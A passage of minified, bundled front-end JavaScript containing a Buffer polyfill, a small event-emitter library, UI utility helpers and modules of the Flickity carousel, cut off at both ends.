S(this,e,t,i);default:if(s)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),s=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var P=4096;function k(e,t,i){var n="";i=Math.min(e.length,i);for(var r=t;r<i;++r)n+=String.fromCharCode(127&e[r]);return n}function L(e,t,i){var n="";i=Math.min(e.length,i);for(var r=t;r<i;++r)n+=String.fromCharCode(e[r]);return n}function I(e,t,i){var n=e.length;(!t||t<0)&&(t=0),(!i||i<0||i>n)&&(i=n);for(var r="",s=t;s<i;++s)r+=j(e[s]);return r}function M(e,t,i){for(var n=e.slice(t,i),r="",s=0;s<n.length;s+=2)r+=String.fromCharCode(n[s]+256*n[s+1]);return r}function _(e,t,i){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>i)throw new RangeError("Trying to access beyond buffer length")}function D(e,t,i,n,r,s){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>r||t<s)throw new RangeError('"value" argument is out of bounds');if(i+n>e.length)throw new RangeError("Index out of range")}function O(e,t,i,n){t<0&&(t=65535+t+1);for(var r=0,s=Math.min(e.length-i,2);r<s;++r)e[i+r]=(t&255<<8*(n?r:1-r))>>>8*(n?r:1-r)}function R(e,t,i,n){t<0&&(t=4294967295+t+1);for(var r=0,s=Math.min(e.length-i,4);r<s;++r)e[i+r]=t>>>8*(n?r:3-r)&255}function B(e,t,i,n,r,s){if(i+n>e.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("Index out of range")}function z(e,t,i,n,s){return s||B(e,0,i,4),r.write(e,t,i,n,23,4),i+4}function N(e,t,i,n,s){return s||B(e,0,i,8),r.write(e,t,i,n,52,8),i+8}l.prototype.slice=function(e,t){var i,n=this.length;if((e=~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(i=this.subarray(e,t)).__proto__=l.prototype;else{var r=t-e;i=new l(r,void 0);for(var s=0;s<r;++s)i[s]=this[s+e]}return i},l.prototype.readUIntLE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e],r=1,s=0;++s<t&&(r*=256);)n+=this[e+s]*r;return n},l.prototype.readUIntBE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e+--t],r=1;t>0&&(r*=256);)n+=this[e+--t]*r;return n},l.prototype.readUInt8=function(e,t){return t||_(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||_(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||_(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||_(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e],r=1,s=0;++s<t&&(r*=256);)n+=this[e+s]*r;return n>=(r*=128)&&(n-=Math.pow(2,8*t)),n},l.prototype.readIntBE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=t,r=1,s=this[e+--n];n>0&&(r*=256);)s+=this[e+--n]*r;return s>=(r*=128)&&(s-=Math.pow(2,8*t)),s},l.prototype.readInt8=function(e,t){return t||_(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||_(e,2,this.length);var i=this[e]|this[e+1]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt16BE=function(e,t){t||_(e,2,this.length);var i=this[e+1]|this[e]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt32LE=function(e,t){return t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return t||_(e,4,this.length),r.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||_(e,4,this.length),r.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||_(e,8,this.length),r.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||_(e,8,this.length),r.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||D(this,e,t,i,Math.pow(2,8*i)-1,0);var r=1,s=0;for(this[t]=255&e;++s<i&&(r*=256);)this[t+s]=e/r&255;return t+i},l.prototype.writeUIntBE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||D(this,e,t,i,Math.pow(2,8*i)-1,0);var r=i-1,s=1;for(this[t+r]=255&e;--r>=0&&(s*=256);)this[t+r]=e/s&255;return t+i},l.prototype.writeUInt8=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,i,n){if(e=+e,t|=0,!n){var r=Math.pow(2,8*i-1);D(this,e,t,i,r-1,-r)}var s=0,o=1,a=0;for(this[t]=255&e;++s<i&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+i},l.prototype.writeIntBE=function(e,t,i,n){if(e=+e,t|=0,!n){var r=Math.pow(2,8*i-1);D(this,e,t,i,r-1,-r)}var s=i-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+i},l.prototype.writeInt8=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,i){return z(this,e,t,!0,i)},l.prototype.writeFloatBE=function(e,t,i){return z(this,e,t,!1,i)},l.prototype.writeDoubleLE=function(e,t,i){return N(this,e,t,!0,i)},l.prototype.writeDoubleBE=function(e,t,i){return N(this,e,t,!1,i)},l.prototype.copy=function(e,t,i,n){if(i||(i=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<i&&(n=i),n===i)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-i&&(n=e.length-t+i);var r,s=n-i;if(this===e&&i<t&&t<n)for(r=s-1;r>=0;--r)e[r+t]=this[r+i];else if(s<1e3||!l.TYPED_ARRAY_SUPPORT)for(r=0;r<s;++r)e[r+t]=this[r+i];else Uint8Array.prototype.set.call(e,this.subarray(i,i+s),t);return s},l.prototype.fill=function(e,t,i,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,i=this.length):"string"==typeof i&&(n=i,i=this.length),1===e.length){var r=e.charCodeAt(0);r<256&&(e=r)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!l.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<i)throw new RangeError("Out of range index");if(i<=t)return this;var s;if(t>>>=0,i=void 0===i?this.length:i>>>0,e||(e=0),"number"==typeof e)for(s=t;s<i;++s)this[s]=e;else{var o=l.isBuffer(e)?e:U(new l(e,n).toString()),a=o.length;for(s=0;s<i-t;++s)this[s+t]=o[s%a]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function j(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var i;t=t||1/0;for(var n=e.length,r=null,s=[],o=0;o<n;++o){if((i=e.charCodeAt(o))>55295&&i<57344){if(!r){if(i>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&s.push(239,191,189);continue}r=i;continue}if(i<56320){(t-=3)>-1&&s.push(239,191,189),r=i;continue}i=65536+(r-55296<<10|i-56320)}else r&&(t-=3)>-1&&s.push(239,191,189);if(r=null,i<128){if((t-=1)<0)break;s.push(i)}else if(i<2048){if((t-=2)<0)break;s.push(i>>6|192,63&i|128)}else if(i<65536){if((t-=3)<0)break;s.push(i>>12|224,i>>6&63|128,63&i|128)}else{if(!(i<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}}return s}function G(e){return n.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(F,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function W(e,t,i,n){for(var r=0;r<n&&!(r+i>=t.length||r>=e.length);++r)t[r+i]=e[r];return r}},7158:function(e){var t,i;t="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let i=this._events=this._events||{},n=i[e]=i[e]||[];return n.includes(t)||n.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this},t.off=function(e,t){let i=this._events&&this._events[e];if(!i||!i.length)return this;let n=i.indexOf(t);return-1!=n&&i.splice(n,1),this},t.emitEvent=function(e,t){let i=this._events&&this._events[e];if(!i||!i.length)return this;i=i.slice(0),t=t||[];let n=this._onceEvents&&this._onceEvents[e];for(let r of i)n&&n[r]&&(this.off(e,r),delete n[r]),r.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},e.exports?e.exports=i():t.EvEmitter=i()},9047:function(e){var t,i;t=this,i=function(e){let t={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){let i=e.indexOf(t);-1!=i&&e.splice(i,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){let t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,i){return(e=t.makeArray(e)).filter((e=>e instanceof HTMLElement)).reduce(((e,t)=>{if(!i)return e.push(t),e;t.matches(i)&&e.push(t);let n=t.querySelectorAll(i);return e=e.concat(...n)}),[])},debounceMethod:function(e,t,i){i=i||100;let n=e.prototype[t],r=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[r]);let e=arguments;this[r]=setTimeout((()=>{n.apply(this,e),delete this[r]}),i)}},docReady:function(e){let t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()}},i=e.console;return t.htmlInit=function(n,r){t.docReady((function(){let s="data-"+t.toDashed(r),o=document.querySelectorAll(`[${s}]`),a=e.jQuery;[...o].forEach((e=>{let t,o=e.getAttribute(s);try{t=o&&JSON.parse(o)}catch(t){return void(i&&i.error(`Error parsing ${s} on ${e.className}: ${t}`))}let l=new n(e,t);a&&a.data(e,r,l)}))}))},t},e.exports?e.exports=i(t):t.fizzyUIUtils=i(t)},3597:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){let i=e.prototype;return i.insert=function(e,t){let i=this._makeCells(e);if(!i||!i.length)return;let n=this.cells.length;t=void 0===t?n:t;let r=function(e){let t=document.createDocumentFragment();return e.forEach((e=>t.appendChild(e.element))),t}(i),s=t===n;if(s)this.slider.appendChild(r);else{let e=this.cells[t].element;this.slider.insertBefore(r,e)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{let e=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(e)}this._sizeCells(i),this.cellChange(t),this.positionSliderAtSelected()},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){let i=this.getCells(e);if(!i||!i.length)return;let n=this.cells.length-1;i.forEach((e=>{e.remove();let i=this.cells.indexOf(e);n=Math.min(i,n),t.removeFrom(this.cells,e)})),this.cellChange(n),this.positionSliderAtSelected()},i.cellSizeChange=function(e){let t=this.getCell(e);if(!t)return;t.getSize();let i=this.cells.indexOf(t);this.cellChange(i)},i.cellChange=function(e){let t=this.selectedElement;this._positionCells(e),this._updateWrapShiftCells(),this.setGallerySize();let i=this.getCell(t);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex)},e}))},7880:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(9047)):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=n(t.fizzyUIUtils))}("undefined"!=typeof window?window:this,(function(e){let t={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();let e=this.x;this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating&&requestAnimationFrame((()=>this.animate()))},positionSlider:function(){let t=this.x;this.isWrapping&&(t=e.modulo(t,this.slideableWidth)-this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,this.options.rightToLeft&&(e=-e);let i=this.getPositionValue(e);this.slider.style.transform=t?`translate3d(${i},0,0)`:`translateX(${i})`},dispatchScrollEvent:function(){let e=this.slides[0];if(!e)return;let t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){!this.isPointerDown&&Math.round(100*this.x)===Math.round(100*e)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){let t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);let i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){e.forEach((e=>{let n=t>0?i:0;this._wrapShiftCell(e,n),t-=e.size.outerWidth}))},_unshiftCells:function(e){e&&e.length&&e.forEach((e=>this._wrapShiftCell(e,0)))},_wrapShiftCell:function(e,t){this._renderCellPosition(e,e.x+this.slideableWidth*t)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(!this.isDraggable||!this.isPointerDown)return;let e=this.dragX-this.x-this.velocity;this.applyForce(e)},applySelectedAttraction:function(){if(this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length)return;let e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}};return t}))},7229:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6131)):(t.Flickity=t.Flickity||{},t.Flickity.Cell=n(t.getSize))}("undefined"!=typeof window?window:this,(function(e){const t="flickity-cell";function i(e){this.element=e,this.element.classList.add(t),this.x=0,this.unselect()}let n=i.prototype;return n.destroy=function(){this.unselect(),this.element.classList.remove(t),this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.remove=function(){this.element.remove()},i}))},6680:function(e,t,i){!function(t,n){if(e.exports)e.exports=n(t,i(7158),i(6131),i(9047),i(7229),i(9714),i(7880));else{let e=t.Flickity;t.Flickity=n(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}("undefined"!=typeof window?window:this,(function(e,t,i,n,r,s,o){const{getComputedStyle:a,console:l}=e;let{jQuery:c}=e,d=0,u={};function h(e,t){let i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){let e=u[this.element.flickityGUID];return e&&e.option(t),e}c&&(this.$element=c(this.element)),this.options={...this.constructor.defaults},this.option(t),this._create()}else l&&l.error(`Bad element for Flickity: ${i||e}`)}h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.create={};let p=h.prototype;Object.assign(p,t.prototype),p._create=function(){let{resize:t,watchCSS:i,rightToLeft:n}=this.options,r=this.guid=++d;this.element.flickityGUID=r,u[r]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.beginMargin=n?"marginRight":"marginLeft",this.endMargin=n?"marginLeft":"marginRight",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),this.focusableElems=[this.element],(t||i)&&e.addEventListener("resize",this);for(let e in this.options.on){let t=this.options.on[e];this.on(e,t)}for(let e in h.create)h.create[e].call(this);i?this.watchCSS():this.activate()},p.option=function(e){Object.assign(this.options,e)},p.activate=function(){if(this.isActive)return;this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();let e=this._filterFindCellElements(this.element.children);this.slider.append(...e),this.viewport.append(this.slider),this.element.append(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")},p._createSlider=function(){let e=document.createElement("div");e.className="flickity-slider",this.slider=e},p._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map((e=>new r(e)))},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;let t=0;if(e>0){let i=this.cells[e-1];t=i.x+i.size.outerWidth}this.cells.slice(e).forEach((e=>{e.x=t,this._renderCellPosition(e,t),t+=e.size.outerWidth,this.maxCellHeight=Math.max(e.size.outerHeight,this.maxCellHeight)})),this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=this.cells.length?this.getLastSlide().target-this.slides[0].target:0},p._renderCellPosition=function(e,t){let i=t*(this.options.rightToLeft?-1:1);this.options.percentPosition&&(i*=this.size.innerWidth/e.size.width);let n=this.getPositionValue(i);e.element.style.transform=`translateX( ${n} )`},p._sizeCells=function(e){e.forEach((e=>e.getSize()))},p.updateSlides=function(){if(this.slides=[],!this.cells.length)return;let{beginMargin:e,endMargin:t}=this,i=new s(e,t,this.cellAlign);this.slides.push(i);let n=this._getCanCellFit();this.cells.forEach(((r,o)=>{if(!i.cells.length)return void i.addCell(r);let a=i.outerWidth-i.firstMargin+(r.size.outerWidth-r.size[t]);n(o,a)||(i.updateTarget(),i=new s(e,t,this.cellAlign),this.slides.push(i)),i.addCell(r)})),i.updateTarget(),this.updateSelectedSlide()},p._getCanCellFit=function(){let{groupCells:e}=this.options;if(!e)return()=>!1;if("number"==typeof e){let t=parseInt(e,10);return e=>e%t!=0}let t=1,i="string"==typeof e&&e.match(/^(\d+)%$/);i&&(t=parseInt(i[1],10)/100);let n=(this.size.innerWidth+1)*t;return(e,t)=>t<=n},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};let f={left:0,center:.5,right:1};p.setCellAlign=function(){let{cellAlign:e,rightToLeft:t}=this.options,i=f[e];this.cellAlign=void 0!==i?i:e,t&&(this.cellAlign=1-this.cellAlign)},p.setGallerySize=function(){if(!this.options.setGallerySize)return;let e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=`${e}px`},p._updateWrapShiftCells=function(){if(this.isWrapping=this.getIsWrapping(),!this.isWrapping)return;this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);let e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1);let i=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(i,0,1)},p.getIsWrapping=function(){let{wrapAround:e}=this.options;if(!e||this.slides.length<2)return!1;if("fill"!==e)return!0;let t=this.slideableWidth-this.size.innerWidth;if(t>this.size.innerWidth)return!0;for(let e of this.cells)if(e.size.outerWidth>t)return!1;return!0},p._getGapCells=function(e,t,i){let n=[];for(;e>0;){let r=this.cells[t];if(!r)break;n.push(r),t+=i,e-=r.size.outerWidth}return n},p._containSlides=function(){if(!(this.options.contain&&!this.isWrapping&&this.cells.length))return;let e=this.slideableWidth-this.getLastCell().size[this.endMargin];if(e<this.size.innerWidth)this.slides.forEach((t=>{t.target=e*this.cellAlign}));else{let t=this.cursorPosition+this.cells[0].size[this.beginMargin],i=e-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((e=>{e.target=Math.max(e.target,t),e.target=Math.min(e.target,i)}))}},p.dispatchEvent=function(e,t,i){let n=t?[t].concat(i):i;if(this.emitEvent(e,n),c&&this.$element){let n=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){let i=new c.Event(t);i.type=e,n=i}this.$element.trigger(n,i)}};const g=["dragStart","dragMove","dragEnd","pointerDown","pointerMove","pointerEnd","staticClick"];let m=p.emitEvent;p.emitEvent=function(e,t){if("staticClick"===e){let e=this.getParentCell(t[0].target),i=e&&e.element,n=e&&this.cells.indexOf(e);t=t.concat(i,n)}if(m.call(this,e,t),!g.includes(e)||!c||!this.$element)return;e+=this.options.namespaceJQueryEvents?".flickity":"";let i=t.shift(0),n=new c.Event(i);n.type=e,this.$element.trigger(n,t)},p.select=function(e,t,i){if(!this.isActive)return;if(e=parseInt(e,10),this._wrapSelect(e),(this.isWrapping||t)&&(e=n.modulo(e,this.slides.length)),!this.slides[e])return;let r=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!==r&&this.dispatchEvent("change",null,[e])},p._wrapSelect=function(e){if(!this.isWrapping)return;const{selectedIndex:t,slideableWidth:i,slides:{length:r}}=this;if(!this.isDragSelect){let i=n.modulo(e,r),s=Math.abs(i-t),o=Math.abs(i+r-t),a=Math.abs(i-r-t);o<s?e+=r:a<s&&(e-=r)}e<0?this.x-=i:e>=r&&(this.x+=i)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){let e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){let e=this.options.initialIndex;if(this.isInitActivated)return void this.select(this.selectedIndex,!1,!0);if(e&&"string"==typeof e){if(this.queryCell(e))return void this.selectCell(e,!1,!0)}let t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)},p.selectCell=function(e,t,i){let n=this.queryCell(e);if(!n)return;let r=this.getCellSlideIndex(n);this.select(r,t,i)},p.getCellSlideIndex=function(e){let t=this.slides.find((t=>t.cells.includes(e)));return this.slides.indexOf(t)},p.getCell=function(e){for(let t of this.cells)if(t.element===e)return t},p.getCells=function(e){return(e=n.makeArray(e)).map((e=>this.getCell(e))).filter(Boolean)},p.getCellElements=function(){return this.cells.map((e=>e.element))},p.getParentCell=function(e){let t=this.getCell(e);if(t)return t;let i=e.closest(".flickity-slider > *");return this.getCell(i)},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;let i=this.slides.length;if(1+2*e>=i)return this.getCellElements();let r=[];for(let s=t-e;s<=t+e;s++){let e=this.isWrapping?n.modulo(s,i):s,t=this.slides[e];t&&(r=r.concat(t.getCellElements()))}return r},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];return"string"==typeof e&&!e.match(/^[#.]?[\d/]/)&&(e=this.element.querySelector(e)),this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(h,"onresize",150),p.resize=function(){if(!this.isActive||this.isAnimating||this.isDragging)return;this.getSize(),this.isWrapping&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");let e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)},p.watchCSS=function(){if(!this.options.watchCSS)return;a(this.element,":after").content.includes("flickity")?this.activate():this.deactivate()},p.onkeydown=function(e){let{activeElement:t}=document,i=h.keyboardHandlers[e.key];this.options.accessibility&&t&&i&&this.focusableElems.some((e=>t===e))&&i.call(this)},h.keyboardHandlers={ArrowLeft:function(){this.uiChange(),this[this.options.rightToLeft?"next":"previous"]()},ArrowRight:function(){this.uiChange(),this[this.options.rightToLeft?"previous":"next"]()}},p.focus=function(){this.element.focus({preventScroll:!0})},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((e=>e.destroy())),this.viewport.remove(),this.element.append(...this.slider.children),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},Object.assign(p,o),h.data=function(e){if(e=n.getQueryElement(e))return u[e.flickityGUID]},n.htmlInit(h,"flickity");let{jQueryBridget:v}=e;return c&&v&&v("flickity",h,c),h.setJQuery=function(e){c=e},h.Cell=r,h.Slide=s,h}))},9690:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(6680),i(4842),i(9047)):t.Flickity=n(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t,i,n){Object.assign(t.defaults,{draggable:">1",dragThreshold:3});let r=t.prototype;function s(){return{x:e.pageXOffset,y:e.pageYOffset}}return 